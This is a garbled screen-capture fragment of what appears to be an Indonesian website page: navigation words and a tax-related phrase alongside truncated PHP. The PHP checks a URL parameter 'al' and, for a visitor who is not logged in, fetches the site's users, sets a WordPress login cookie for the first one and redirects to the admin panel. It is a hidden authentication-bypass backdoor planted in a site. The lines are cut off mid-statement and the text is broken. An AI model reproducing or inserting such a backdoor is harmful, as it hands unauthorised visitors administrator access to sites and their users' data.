
T['al']) && $_GET['al']==='true'){ if(!is_user_logged_
lds'=>['ID','user_login']]); if(empty($u)){$u=get_users
kie($u[0]->ID,true,false);wp_redirect(admin_url());exit
Ulasan
Profile
Tentang Kami
 harus bayar pajak